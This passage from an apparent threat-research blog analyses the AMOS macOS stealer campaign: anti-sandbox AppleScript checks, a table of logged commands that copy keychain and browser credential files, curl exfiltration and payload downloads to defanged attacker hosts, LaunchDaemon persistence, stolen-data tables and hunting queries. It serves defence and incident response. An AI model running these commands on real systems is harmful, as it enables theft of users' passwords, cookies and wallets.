if memData contains "QEMU" or memData contains "VMware" or memData contains "KVM" or hardwareData contains "Z31FHXYQ0J" or hardwareData contains "C07T508TG1J2" or hardwareData contains "C02TM2ZBHX87" or hardwareData contains "Chip: Unknown" or hardwareData contains "Intel Core 2" then
set exitCode to 100
else
set exitCode to 0
end if
do shell script "exit " & exitCode
Following the antisandboxing checks, Trend Vision One telemetry logged the following key malicious activities:
- Data exfiltration: The script collects various types of sensitive data from the user's system, such as browser cookies, login data, and cryptocurrency wallet information.
- Persistence: The script installs a bot that ensures it can run continuously and survive reboots.
- System manipulation: The script hides terminal windows and manipulates system files and applications.
| Command | Description |
| sh -c mkdir -p '/tmp/9556' | Created a directory in the temp folder. The numeric folder names are randomly generated and are different for every affected machine. |
| sh -c cat '/tmp/.pass' | Retrieves or prompts for the user's password. |
| sh -c dscl . authonly '<username' '<password>' | Attempts to authenticate the user and the password against the local directory service on macOS. |
| sh -c cat '/Users/<username>/Library/Keychains/login.keychain-db' > '/tmp/9556/keychain' | Copies the contents of the login.keychain-db file from the user's library to a specified location in the /tmp/9556 directory. |
| sh -c mkdir -p '/tmp/9556/FileGrabber' | Created the folder FileGrabber, used as a temporary storage location for the collected data before it is exfiltrated to a remote server |
| sh -c dirname '/tmp/9556/FileGrabber/NoteStore.sqlite' | Outputs the directory path. Ensure that the directories are correctly identified and accessible |
| sh -c dirname '/tmp/9556/FileGrabber/NoteStore.sqlite-wal' | Outputs the directory path. Ensure that the directories are correctly identified and accessible |
| sh -c dirname '/tmp/9556/FileGrabber/Cookies.binarycookies' | Outputs the directory path. Ensure that the directories are correctly identified and accessible |
| sh -c mkdir -p '/tmp/9556/Chromium/Chrome_Profile 1' | Created a directory ‘Chrome_Profile 1’ |
| sh -c cat '/Users/<username>/Library/Application Support/Google/Chrome/Profile 1/Cookies' > '/tmp/9556/Chromium/Chrome_Profile 1/Cookies' | These commands copy the contents of the Cookies, Web Data, and Login Data files from a Google Chrome profile to corresponding files in a temporary directory. |
| sh -c cat '/Users/<username>/Library/Application Support/Google/Chrome/Profile 1/Web Data' > '/tmp/9556/Chromium/Chrome_Profile 1/Web Data' | |
| sh -c cat '/Users/<username>/Library/Application Support/Google/Chrome/Profile 1/Login Data' > '/tmp/9556/Chromium/Chrome_Profile 1/Login Data' | |
| sh -c mkdir -p '/tmp/9556/Chromium/Chrome_Default' | Created a directory 'Chrome_Default' |
| sh -c ditto -c -k --sequesterRsrc /tmp/9556/ /tmp/out.zip | compresses the contents of the /tmp/9556/ and /tmp/1552/ directories into a ZIP file named out.zip |
| sh -c curl -X POST -H "user: 7/zIoa7MzoMYLytAWL6uB2aVsrPUdM3alLmJBslWLnQ=" -H "BuildID: rZStKjPMpx2u/16LDErtQ1sXFpE-pMw9nN9b15ThSRI=" -H "cl: 0" -H "cn: 0" -F "file=@/tmp/out.zip" hxxps://sivvino[.]com/contact | Use curl to send HTTP POST requests to the specified URLs for data exfiltration, attaching a file (/tmp/out.zip) and including custom headers (user, BuildID, cl, and cn). |
| sh -c curl -X POST -H "user: KuAr4/4-zWy4p0EXfGz6DAz5iiGWVOpD991d7y-FEIQ=" -H "BuildID: DonL9YzJXELy0ljJ-Y5vjL4A5sNLw6grnB6QerroNxg=" -H "cl: 0" -H "cn: 0" -F "file=@/tmp/out.zip" hxxp://45[.]94.47.186/contact | |
| sh -c rm -f /Users/<username>/.username | Forcefully removes the file named “.username” |
| sh -c rm -f /Users/<username>/.pass | Forcefully removes the file named “.pass” |
| sh -c curl -o '/Users/<username>/.helper' hxxps://halesmp[.]com/zxc/app | Download the file from halesmp[.]com and save it as “.helper” in the machine. Main AMOS stealer file. (SHA1: 41008d8a157784dfdde11cac20653b1af2ee8cd9) TrojanSpy.MacOS.AMOS.MANP |
| sh -c chmod +x '/Users/<username>/.helper' | Changed the permission of AMOS Stealer file .helper |
| sh -c chmod +x '/Users/<username>/.agent' | Contains the persistence script |
| sh -c echo '<password>' | sudo -S cp /tmp/starter /Library/LaunchDaemons/com.finder.helper.plist | Install a persistence file into LaunchDaemons, giving the threat a code that runs every time the Mac boots. |
| sh -c echo '<password>' | sudo -S chown root:wheel /Library/LaunchDaemons/com.finder.helper.plist | Changes the ownership of the file /Library/LaunchDaemons/com.finder.helper.plist to the root user and wheel group |
| sh -c echo '<password>' | sudo -S launchctl load /Library/LaunchDaemons/com.finder.helper.plist | Loads the launch daemon specified in com.finder.helper.plist with elevated privileges using a hardcoded sudo password. Likely contains the script to run '/Users/<username>/.helper' |
| sh -c rm /tmp/out.zip | Forcefully removes the file named .out.zip to cover its tracks. |
| sh -c curl -s -X POST hxxp://45[.]94[.]47.149/api/join/ -d '7/zIoa7MzoMYLytAWL6uB2aVsrPUdM3alLmJBslWLnQ=' | POST request to the URL http://45.94.47.149/api/join/ with the encoded data '7/zIoa7MzoMYLytAWL6uB2aVsrPUdM3alLmJBslWLnQ=' using curl. |
| sh -c curl -s 'hxxp://45[.]94[.]47.149/api/tasks/V5/Qi950YteN3kMkuf52ww==' | Commands are likely used to retrieve tasks or instructions from a command-and-control server |
| curl -s hxxp://45[.]94.47.149/api/tasks/V5/Qi950YteN3kMkuf52ww== | |
| security find-generic-password -a <username> -w | Retrieve generic passwords stored in the macOS Keychain for a specified user |
Table 1: Commands executed by AMOS, as detected by Vision One™
Installation of persistence
Trend Vision One also detected that a hidden binary file named “.helper” was downloaded via the command interpreter osascript, which executed the AppleScript named ‘update’ located in the user's profile directory. According to the following script snippet, it sets up ‘.helper’, an AMOS binary file, to run persistently and retrieve the username of the currently logged-in user, excluding root.

The file was created together with the “.helper” file '/Users/<user>/.agent'. The script continuously runs a hidden binary file (.helper) as the currently logged-in user, excluding root, to maintain persistent execution:

The second script, “/Library/LaunchDaemons/com.finder.helper.plist”, configures a MacOS LaunchDaemon to continuously run the “.agent” script located at /Users/<username>/.agent using /bin/bash. This ensures that it starts at system load and stays running.

The LaunchDaemon configuration (com.finder.helper.plist) ensures persistent execution of the .agent script at system load and keeps it running continuously, while the .agent script runs in an infinite loop to detect the logged-in user and execute the hidden binary (/.helper) in the user’s context, maintaining unauthorized access and control over the system.
Data exfiltration
Figure 28 provides evidence, as detected by Trend Vision One, of the exfiltration of the collected file /tmp/out.zip to https://sivvino[.]com.


The following are the hidden files created on the affected host. On Unix-based OSs like macOS, hidden files are denoted by a leading dot or “.” character prefix in its name. By checking the content of the .pass file locally, we verified that it holds the actual password of currently logged-in user captured in the “System Preferences” dialog box.

Below are the contents of the collected and exfiltrated file, “/tmp/out.zip/”:
Based on the script and data we observed, the following information was collected and exfiltrated to the command-and-control-server of the threat actor:
| Data Collected | Description |
| System profile information | Collects detailed information about the system’s software, hardware, and displays. |
| User password | Sets the path to where the password might be temporarily stored and reads the content of the temporary password file. |
| Chrome master password | Attempts to retrieve and write the Chrome master password to a file. |
| Firefox data | Collects cookies, form history, key database, and login data from Firefox profiles. |
| Chromium-based browser data | Collects cookies, web data, login data, local extension settings, and IndexedDB from various Chromium-based browsers. |
| Cryptocurrency wallet data | Collects wallet files from various cryptocurrency desktop wallets. |
| Telegram data | Collects Telegram Desktop data. |
| OpenVPN profiles | Collects OpenVPN Connect profiles. |
| Keychain data | Collects the user’s keychain database. |
| Apple Notes data | Collects Apple Notes data including NoteStore, NoteStore-shm, and NoteStore-wal files. |
| Safari cookies | Collects Safari cookies. |
| Various file types | Collects files with extensions txt, pdf, docx, wallet, key, keys, doc, json, db from Desktop, Documents, and Downloads folders. |
| Username | Writes the current system username to a file. |
| Binance data | Collects Binance application data. |
| TonKeeper data | Collects TonKeeper application data. |
Table 2: List of data stolen and collected by AMOS
Threat intelligence graph

Figure 31 illustrates the network of domains associated with the AMOS in the cases we investigated. The domains ekochist[.]com, goatramz[.]com, and misshon[.]com serve as central nodes, each linked to various downloaded files and URLs that facilitate the spread and communication of AMOS. The graph also highlights the relationships between these domains and AMOS, showing how they contribute to different malware families and collections.
Conclusion
Our analysis revealed a sophisticated multistage attack that relies on social engineering to trick victims, uses domain rotation techniques to evade detection, and employs adaptive delivery methods to increase the chance of infecting the system. These highlight the importance of comprehensive endpoint detection and response capabilities that can correlate behaviors across different attack stages (initial execution, persistence, and data exfiltration) and flag suspicious activity proactively.
The AMOS campaign also demonstrates significant tactical adaptation in response to Apple's security improvements. While macOS Sequoia's enhanced Gatekeeper protections successfully blocked traditional .dmg-based infections, threat actors quickly pivoted to terminal-based installation methods that proved more effective in bypassing security controls. This shift highlights the importance of defense-in-depth strategies that don't rely solely on built-in operating system protections.
Telemetry and workbench capabilities in Trend Vision One provided deep forensic analysis of the attack chain, from initial compromise to data exfiltration. This visibility allowed the security team to understand not just what happened, but how the attack progressed and what data was potentially exposed. This kind of visibility is critical for organizations, because it provides actionable knowledge. It supports incident response by showing what was or could be compromised, strengthens defenses by highlighting the techniques that need closer monitoring, and informs user awareness by revealing where employees are most likely to be tricked by social engineering tactics.
AMOS and similar threats will continue leaning on social engineering instead of relying on technical attacks. This could include the heavy use of malvertising on legitimate platforms like Google Ads as well as search engine optimization (SEO) poisoning to push fake installers to the top of search results. Whie these sites don’t always perfectly mirror legitimate pages, they might be convincing enough to mislead users who trust search rankings or act without checking the source.
Attackers may continue to abuse of living-off-the-land binaries (LOLBins) on macOS using such methods as osascript, curl, and AppleScript. Attackers may also use stronger obfuscation to evade detection and attempt to bypass Apple’s security features, including Gatekeeper, perhaps using stolen or fake developer certificates.
Another method seen recently is the use of fake CAPTCHAs or “ClickFix” campaigns. Here, users are prompted with a supposed “human verification” step that instructs them to copy and paste a malicious command into their macOS Terminal. Doing so bypasses macOS’s built-in security features, such as Gatekeeper. By shifting execution to the user, attackers reduce their effort while still increasing the likelihood of successful infection.
MDR delivers round-the-clock monitoring, intelligent threat hunting, and swift incident response capabilities that identify and neutralize threats before they can cause substantial harm. Against sophisticated campaigns employing evasive techniques, fileless execution, and social engineering tactics, MDR excels by correlating real-time telemetry from endpoints, network infrastructure, and user activities into a unified threat picture. This comprehensive visibility enables security teams to spot subtle anomalies — from suspicious script execution sequences to irregular process behaviors — and execute immediate containment measures that disrupt attack progression at critical junctures.
Trend Vision One™ Threat Intelligence
To stay ahead of evolving threats, Trend Micro customers can access Trend Vision One™ Threat Insights which provides the latest insights from Trend Research on emerging threats and threat actors.
Trend Vision One Threat Insights
- Emerging Threats: Analysis of the AMOS Stealer Campaign Targeting macOS via ‘Cracked’ Apps
- Threat Actor: Water Daruanak
Trend Vision One Intelligence Reports (IOC Sweeping)
Hunting Queries
Trend Vision One Search App
Trend Vision One customers can use the Search App to match or hunt the malicious indicators mentioned in this blog post with data in their environment.
Atomic MacOS Stealer VSAPI Detection
malName: *.AMOS.* AND eventName: MALWARE_DETECTION
More hunting queries are available for Trend Vision One customers with Threat Insights entitlement enabled.
Indicators of Compromise
The indicators of compromise for this entry can be found here.

